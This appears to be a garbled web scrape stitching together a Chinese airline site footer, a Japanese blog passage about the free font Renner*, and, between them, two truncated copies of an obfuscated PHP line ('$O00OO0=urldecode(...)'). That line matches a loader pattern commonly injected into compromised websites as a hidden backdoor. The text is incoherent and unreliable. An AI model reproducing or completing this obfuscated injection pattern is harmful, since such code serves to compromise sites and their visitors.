
空公司. 企業專區 | 同業專區 | 團體專區 | 聯絡我們 |
投資人專區 | 遠航機上雜誌 | 時刻表下載 | 隱私權及
個資安全聲明 地址：台北市敦化北路405巷123弄5
號 客服信箱：service@fat.com.tw
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5
2018年6月18日 そんな Futura のデザインスタイル
にそっくりで、商用利用も可能なフリーフォント
Renner* が公開されていたので今回はご紹介しま
す。1 のコードをコピーして内に貼り付けて、CSS
スタイルシートに「font-family: 'Renner*';」でフ
ォント名を指定するだけのお手軽さ。 Renner *
は、無料ダウンロードすることができますが、
OpenType の可変フォント版を入手するには、最
低10ドルの寄付が必要となります。 2015年11月20